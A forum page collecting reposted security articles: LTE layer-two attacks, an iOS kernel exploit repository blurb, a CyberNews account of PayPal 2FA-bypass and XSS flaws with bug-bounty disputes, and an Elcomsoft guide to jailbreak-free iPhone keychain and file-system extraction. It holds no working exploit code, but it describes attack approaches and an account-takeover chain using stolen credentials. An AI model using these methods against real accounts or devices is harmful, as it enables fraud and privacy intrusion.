-
Posts
18752 -
Joined
-
Last visited
-
Days Won
725
Posts posted by Nytro
-
-
Breaking LTE on Layer Two
David Rupprecht, Katharina Kohls, Thorsten Holz, and Christina Pöpper
Ruhr-Universität Bochum & New York University Abu Dhabi
Introduction
Security Analysis of Layer Two
Our security analysis of the mobile communication standard LTE ( Long-Term Evolution, also know as 4G) on the data link layer (so called layer two) has uncovered three novel attack vectors that enable different attacks against the protocol. On the one hand, we introduce two passive attacks that demonstrate an identity mapping attack and a method to perform website fingerprinting. On the other hand, we present an active cryptographic attack called aLTEr attack that allows an attacker to redirect network connections by performing DNS spoofing due to a specification flaw in the LTE standard. In the following, we provide an overview of the website fingerprinting and aLTE attack, and explain how we conducted them in our lab setup. Our work will appear at the 2019 IEEE Symposium on Security & Privacy and all details are available in a pre-print version of the paper.
Sursa: https://alter-attack.net/
-
time_waste
iOS 13.0-13.3 tfp0 for all devices (in theory) using heap overflow bug by Brandon Azad (CVE-2020-3837) and cuck00 info leak by Siguza (will probably remove in the future). Exploitation is mostly the same as oob_timestamp with a few differences. The main difference is that this one does not rely on hardcoded addresses and thus should be more reliable. The rest of the code is under GPL (exception given to the unc0ver team)
-
We found 6 critical PayPal vulnerabilities – and PayPal punished us for it
19SHARESIn the news, it seems that PayPal gives a lot of money to ethical hackers that find bugs in their tools and services. In March 2018, PayPal announced that they’re increasing their maximum bug bounty payment to $30,000 – a pretty nice sum for hackers.
On the other hand, ever since PayPal moved its bug bounty program to HackerOne, its entire system for supporting bug bounty hunters who identify and report bugs has become more opaque, mired in illogical delays, vague responses, and suspicious behavior.
When our analysts discovered six vulnerabilities in PayPal – ranging from dangerous exploits that can allow anyone to bypass their two-factor authentication (2FA), to being able to send malicious code through their SmartChat system – we were met with non-stop delays, unresponsive staff, and lack of appreciation. Below, we go over each vulnerability in detail and why we believe they’re so dangerous.
When we pushed the HackerOne staff for clarification on these issues, they removed points from our Reputation scores, relegating our profiles to a suspicious, spammy level. This happened even when the issue was eventually patched, although we received no bounty, credit, or even a thanks. Instead, we got our Reputation scores (which start out at 100) negatively impacted, leaving us worse off than if we’d reported nothing at all.
It’s unclear where the majority of the problem lies. Before going through HackerOne, we attempted to communicate directly with PayPal, but we received only copy-paste Customer Support responses and humdrum, say-nothing responses from human representatives.
There also seems to be a larger issue of HackerOne’s triage system, in which they employ Security Analysts to check the submitted issues before passing them onto PayPal. The only problem – these Security Analysts are hackers themselves, and they have clear motivation for delaying an issue in order to collect the bounty themselves.
Since there is a lot more money to be made from using or selling these exploits on the black market, we believe the PayPal/HackerOne system is flawed and will lead to fewer ethical hackers providing the necessary help in finding and patching PayPal’s tools.
Vulnerabilities we discovered
In our analysis of PayPal’s mobile apps and website UI, we were able to uncover a series of significant issues. We’ll explain these vulnerabilities from the most severe to least severe, as well as how each vulnerability can lead to serious issues for the end user.
#1 Bypassing PayPal’s two-factor authentication (2FA)
Using the current version of PayPal for Android (v. 7.16.1), the CyberNews research team was able to bypass PayPal’s phone or email verification, which for ease of terminology we can call two-factor authentication (2FA). Their 2FA, which is called “Authflow” on PayPal, is normally triggered when a user logs into their account from a new device, location or IP address.

How we did it
In order to bypass PayPal’s 2FA, our researcher used the PayPal mobile app and a MITM proxy, like Charles proxy. Then, through a series of steps, the researcher was able to get an elevated token to enter the account. (Since the vulnerability hasn’t been patched yet, we can’t go into detail of how it was done.)

The process is very simple, and only takes seconds or minutes. This means that attackers can gain easy access to accounts, rendering PayPal’s lauded security system useless.
What’s the worst case scenario here?
Stolen PayPal credentials can go for just $1.50 on the black market. Essentially, it’s exactly because it’s so difficult to get into people’s PayPal accounts with stolen credentials that these stolen credentials are so cheap. PayPal’s authflow is set up to detect and block suspicious login attempts, usually related to a new device or IP, besides other suspicious actions.
But with our 2FA bypass, that security measure is null and void. Hackers can buy stolen credentials in bulk, log in with those credentials, bypass 2FA in minutes, and have complete access to those accounts. With many known and unknown stolen credentials on the market, this is potentially a huge loss for many PayPal customers.
PayPal’s response
We’ll assume that HackerOne’s response is representative of PayPal’s response. For this issue, PayPal decided that, since the user’s account must already be compromised for this attack to work, “there does not appear to be any security implications as a direct result of this behavior.”

Based on that, they closed the issue as Not Applicable, costing us 5 reputation points in the process.
#2 Phone verification without OTP
Our analysts discovered that it’s pretty easy to confirm a new phone without an OTP (One-Time Pin). PayPal recently introduced a new system where it checks whether a phone number is registered under the same name as the account holder. If not, it rejects the phone number.
How we did it
When a user registers a new phone number, an onboard call is made to api-m.paypal.com, which sends the status of the phone confirmation. We can easily change this call, and PayPal will then register the phone as confirmed.

The call can be repeated on already registered accounts to verify the phone.
What’s the worst case scenario here?
Scammers can find lots of uses for this vulnerability, but the major implication is unmissable. By bypassing this phone verification, it will make it much easier for scammers to create fraudulent accounts, especially since there’s no need to receive an SMS verification code.
PayPal’s response
Initially, the PayPal team via HackerOne took this issue more seriously. However, after a few exchanges, they stopped responding to our queries, and recently PayPal itself (not the HackerOne staff) locked this report, meaning that we aren’t able to comment any longer.

#3 Sending money security bypass
PayPal has set up certain security measures in order to help avoid fraud and other malicious actions on the tool. One of these is a security measure that’s triggered when one of the following conditions, or a combination of these, is met:
- You’re using a new device
- You’re trying to send payments from a different location or IP address
- There’s a change in your usual sending pattern
- The owning account is not “aged” well (meaning that it’s pretty new)
When these conditions are met, PayPal may throw up a few types of errors to the users, including:
- “You’ll need to link a new payment method to send the money”
- “Your payment was denied, please try again later”
How we did it
Our analysts found that PayPal’s sending money security block is vulnerable to brute force attacks.
What’s the worst case scenario here?
This is similar in impact to Vulnerability #1 mentioned above. An attacker with access to stolen PayPal credentials can access these accounts after easily bypassing PayPal’s security measure.
PayPal’s response
When we submitted this to HackerOne, they responded that this is an “out-of-scope” issue since it requires stolen PayPal accounts. As such, they closed the issue as Not Applicable, costing us 5 reputation points in the process.
#4 Full name change
By default, PayPal allows users to only change 1-2 letters of their name once (usually because of typos). After that, the option to update your name disappears.
However, using the current version of PayPal.com, the CyberNews research team was able to change a test account’s name from “Tester IAmTester” to “christin christina”.

How we did it
We discovered that if we capture the requests and repeat it every time by changing 1-2 letters at a time, we are able to fully change account names to something completely different, without any verification.
We also discovered that we can use any unicode symbols, including emojis, in the name field.
What’s the worst case scenario here?
An attacker, armed with stolen PayPal credentials, can change the account holder’s name. Once they’ve completely taken over an account, the real account holder wouldn’t be able to claim that account, since the name has been changed and their official documents would be of no assistance.
PayPal’s response
This issue was deemed a Duplicate by PayPal, since it had been apparently discovered by another researcher.
#5 The self-help SmartChat stored XSS vulnerability
PayPal’s self-help chat, which it calls SmartChat, lets users find answers to the most common questions. Our research discovered that this SmartChat integration is missing crucial form validation that checks the text that a person writes.

How we did it
Because the validation is done at the front end, we were able to use a man in the middle (MITM) proxy to capture the traffic that was going to Paypal servers and attach our malicious payload.
What’s the worst case scenario here?
Anyone can write malicious code into the chatbox and PayPal’s system would execute it. Using the right payload, a scammer can capture customer support agent session cookies and access their account.
With that, the scammer can log into their account, pretend to be a customer support agent, and get sensitive information from PayPal users.
PayPal’s response
The same day that we informed PayPal of this issue, they replied that since it isn’t “exploitable externally,” it is a non-issue. However, while we planned to send them a full POC (proof of concept), PayPal seems to have removed the file on which the exploit was based. This indicates that they were not honest with us and patched the problem quietly themselves, providing us with no credit, thanks, or bounty. Instead, they closed this as Not Applicable, costing us another 5 points in the process.
#6 Security questions persistent XSS
This vulnerability is similar to the one above (#5), since PayPal does not sanitize its Security Questions input.
How we did it
Because PayPal’s Security Questions input box is not validated properly, we were able to use the MITM method described above.
Here is a screenshot that shows our test code being injected to the account after refresh, resulting in a massive clickable link:

What’s the worst case scenario here?
Attackers can inject scripts to other people’s accounts to grab sensitive data. By using Vulnerability #1 and logging in to a user’s account, a scammer can inject code that can later run on any computer once a victim logs into their account.
This includes:
- Showing a fake pop up that could say “Download the new PayPal app” which could actually be malware.
- Changing the text user is adding. For example, the scammer can alter the email where the money is being sent.
- Keylogging credit card information when the user inputs it.
There are many more ways to use this vulnerability and, like all of these exploits, it’s only limited by the scammer’s imagination.
PayPal’s response
The same day we reported this issue, PayPal responded that it had already been reported. Also on the same day, the vulnerability seems to have been patched on PayPal’s side. They deemed this issue a Duplicate, and we lost another 5 points.
PayPal’s reputation for dishonesty
PayPal has been on the receiving end of criticism for not honoring its own bug bounty program.
Most ethical hackers will remember the 2013 case of Robert Kugler, the 17-year old German student who was shafted out of a huge bounty after he discovered a critical bug on PayPal’s site. Kugler notified PayPal of the vulnerability on May 19, but apparently PayPal told him that because he was under 18, he was ineligible for the Bug Bounty Program.
But according to PayPal, the bug had already been discovered by someone else, but they also admitted that the young hacker was just too young.
Another researcher earlier discovered that attempting to communicate serious vulnerabilities in PayPal’s software led to long delays. At the end, and frustrated, the researcher promises to never waste his time with PayPal again.
There’s also the case of another teenager, Joshua Rogers, also 17 at the time, who said that he was able to easily bypass PayPal’s 2FA. He went on to state, however, that PayPal didn’t respond after multiple attempts at communicating the issue with them.
PayPal acknowledged and downplayed the vulnerability, later patching it, without offering any thanks to Rogers.
The big problem with HackerOne
HackerOne is often hailed as a godsend for ethical hackers, allowing companies to get novel ways to patch up their tools, and allowing hackers to get paid for finding those vulnerabilities.
It’s certainly the most popular, especially since big names like PayPal work exclusively with the platform. There have been issues with HackerOne’s response, including the huge scandal involving Valve, when a researcher was banned from HackerOne after trying to report a Steam zero-day.
However, its Triage system, which is often seen as an innovation, actually has a serious problem. The way that HackerOne’s triage system works is simple: instead of bothering the vendor (HackerOne’s customer) with each reported vulnerability, they’ve set up a system where HackerOne Security Analysts will quickly check and categorize each reported issue and escalate or close the issues as needed. This is similar to the triage system in hospitals.
These Security Analysts are able to identify the problem, try to replicate it, and communicate with the vendor to work on a fix. However, there’s one big flaw here: these Security Analysts are also active Bug Bounty Hackers.
Essentially, these Security Analysts get first dibs on reported vulnerabilities. They have full discretion on the type of severity of the issue, and they have the power to escalate, delay or close the issue.
That presents a huge opportunity for them, if they act in bad faith. Other criticisms have pointed out that Security Analysts can first delay the reported vulnerability, report it themselves on a different bug bounty platform, collect the bounty (without disclosing it of course), and then closing the reported issue as Not Applicable, or perhaps Duplicate.
As such, the system is ripe for abuse, especially since Security Analysts on HackerOne use generic usernames, meaning that there’s no real way of knowing what they are doing on other bug bounty platforms.
What it all means
All in all, the exact “Who is to blame” question is left unanswered at this point, because it is overshadowed by another bigger question: why are these services so irresponsible?
Let’s point out a simple combination of vulnerabilities that any malicious actor can use:
- Buy PayPal accounts on the black market for pennies on the dollar. (On this .onion website, you can buy a $5,000 PayPal account for just $150, giving you a 3,333% ROI.)
- Use Vulnerability #1 to bypass the two-factor authentication easily.
- Use Vulnerability #3 to bypass the sending money security and easily send money from the linked bank accounts and cards.
Alternatively, the scammer can use Vulnerability #1 to bypass 2FA and then use Vulnerability #4 to change the account holder’s name. That way, the scammer can lock the original owner out of their own account.
While these are just two simple ways to use our discovered vulnerabilities, scammers – who have much more motivation and creativity for maliciousness (as well as a penchant for scalable attacks) – will most likely have many more ways to use these exploits.
And yet, to PayPal and HackerOne, these are non-issues. Even worse, it seems that you’ll just get punished for reporting it.
Bernard Meyer
Bernard Meyer is a security researcher at CyberNews. He has a strong passion for security in popular software, maximizing privacy online, and keeping an eye on governments and corporations. You can usually find him on Twitter arguing with someone about something moderately important.
Sursa: https://cybernews.com/security/we-found-6-critical-paypal-vulnerabilities-and-paypal-punished-us/
-
 1
1
-
 1
1
-
 3
3
-
iPhone Acquisition Without a Jailbreak (iOS 11 and 12)
February 20th, 2020 by Oleg Afonin
Category: «Elcomsoft News»Elcomsoft iOS Forensic Toolkit can perform full file system acquisition and decrypt the keychain from non-jailbroken iPhone and iPad devices. The caveat: the device must be running iOS 11 or 12 (except iOS 12.3, 12.3.1 and 12.4.1), and you must use an Apple ID registered in Apple’s Developer Program. In this article, I’ll explain the pros and contras of the new extraction method compared to traditional acquisition based on the jailbreak.
Why jailbreak?
Before I start talking about the new extraction method that does not require a jailbreak, let me cover the jailbreak first. In many cases, jailbreaking the device is the only way to obtain the file system and decrypt the keychain from iOS devices. Jailbreaking the device provides the required low-level access to the files and security keys inside the device, which is what we need to perform the extraction.
Jailbreaks have their negative points; lots of them in fact. Jailbreaking may be dangerous if not done properly. Jailbreaking the device can modify the file system (especially if you don’t pay close attention during the installation). A jailbreak installs lots of unnecessary stuff, which will be difficult to remove once you are done with extraction. Finally, jailbreaks are obtained from third-party sources; obtaining a jailbreak from the wrong source may expose the device to malware. For these and other reasons, jailbreaking may not be an option for some experts.
This is exactly what the new acquisition method is designed to overcome.
Agent-based extraction
The new extraction method is based on direct access to the file system, and does not require jailbreaking the device. Using agent-based extraction, you can can perform the full file system extraction and decrypt the keychain without the risks and footprint associated with third-party jailbreaks.
Agent-based extraction is new. In previous versions, iOS Forensic Toolkit offered the choice of advanced logical extraction (all devices) and full file system extraction with keychain decryption (jailbroken devices only). The second acquisition method required installing a jailbreak.
EIFT 5.30 introduced the third extraction method based on direct access to the file system. The new acquisition method utilizes an extraction agent we developed in-house. Once installed, the agent will talk to your computer, delivering significantly better speed and reliability compared to jailbreak-based extraction. In addition, agent-based extraction is completely safe as it neither modifies the system partition nor remounts the file system while performing automatic on-the-fly hashing of information being extracted. Agent-based extraction does not make any changes to user data, offering forensically sound extraction. Both the file system image and all keychain records are extracted and decrypted. Once you are done, you can remove the agent with a single command.
Compatibility of agent-based extraction
Jailbreak-free extraction is only available for a limited range of iOS devices. Supported devices range from the iPhone 5s all the way up to the iPhone Xr, Xs and Xs Max if they run any version of iOS from iOS 11 through iOS 12.4 (except iOS 12.3 and 12.3.1). Apple iPad devices running on the corresponding SoC are also supported. Here’s where agent-based extraction stands compared to other acquisition methods:
The differences between the four acquisition methods are as follows.
- Logical acquisition: works on all devices and versions of iOS and. Extracts backups, a few logs, can decrypt keychain items (not all of them). Extracts media files and app shared data.
- Extraction with a jailbreak: full file system extraction and keychain decryption. Only possible if a jailbreak is available for a given combination of iOS version and hardware.
- Extraction with checkra1n/checkm8: full file system extraction and keychain decryption. Utilizes a hardware exploit. Works on iOS 12.3-13.3.1. Compatibility is limited to A7..A11 devices (up to and including the iPhone X). Limited BFU extraction available if passcode unknown.
- Agent-based extraction: full file system extraction and keychain decryption. Does not require jailbreaking. Only possible for a limited range of iOS versions (iOS 11-12 except 12.3.1, 12.3.2, 12.4.1).
Prerequisites
Before you begin, you must have an Apple ID enrolled in Apple’s Developer Program in order to install the agent onto the iOS device being acquired. The Apple ID connected to that account must have two-factor authentication enabled. In addition, you will need to set up an Application-specific password in your Apple account, and use that app-specific password instead of the regular Apple ID password during the Agent installation.
Important: you can use your Developer Account for up to 100 devices of every type (e.g. 100 iPhones and 100 iPads). You can remove previously enrolled devices to make room for additional devices.
Using agent-based extraction
Once you have your Apple ID enrolled in Apple’s Developer Program, and have an app-specific password created, you can start with the agent.
- Connect the iOS device being acquired to your computer. Approve pairing request (you may have to enter the passcode on the device to do that).
-
Launch Elcomsoft iOS Forensic Toolkit 5.30 or newer. The main menu will appear.

- We strongly recommend performing logical acquisition first (by creating the backup, extracting media files etc.)
- For agent-based extraction, you’ll be using numeric commands.
- Install the agent by using the ‘1’ (Install agent) command. You will have to enter your credentials (Apple ID and the app-specific password you’ve generated). Then type the ‘Team ID’ related to your developer account. Note that a non-developer Apple ID account is not sufficient to install the Agent. After the installation, start the Agent on the device and go back to the desktop to continue.
- Acquisition steps are similar to jailbreak-based acquisition, except that there is no need to use the ‘D’ (Disable lock) command. Leave the Agent (the iOS app) working in the foreground.
-
Obtain the keychain by entering the ‘2’ command. A copy of the keychain will be saved.


-
Extract the file system with the ‘3’ command. A file system image in the TAR format will be created.


- After you have finished the extraction, use the ‘4’ command to remove the agent from the device.
To analyse the file system image, use Elcomsoft Phone Viewer or an alternative forensic tool that supports .tar images. For analysing the keychain, use Elcomsoft Phone Breaker. For manual analysis, mount or unpack the image (we recommend using a UNIX or macOS system).
Conclusion
If you have unprocessed Apple devices with iOS 11 – 12.2 or 12.4, and if you cannot jailbreak for one or another reason, give the new extraction mode a try. iOS Forensic Toolkit 5.30 can pull the file system and decrypt the keychain, leaves no apparent traces, does not remount and does not modify the file system while offering safe, fast and reliable extraction.
Sursa: https://blog.elcomsoft.com/2020/02/iphone-acquisition-without-a-jailbreak-ios-11-and-12/
-
 1
1
-
Recently I’ve started a little fuzzing project. After doing some research, I’ve decided to fuzz a gaming emulator. The target of choice is a GameBoy and GameBoy Advance emulator called VisualBoyAdvance-M, which is also called VBA-M. At the time of writing the emulator was still being maintained. VBA-M seems to be a fork of VisualBoyAdvance, for which development seems to have stopped in 2006.
Disclaimer: I’m publishing this blog post to share some fuzzing methodology and tooling and not to blame the developers. I’ve previously reported all my fuzzing discoveries to the developer team of VBA-M on GitHub.
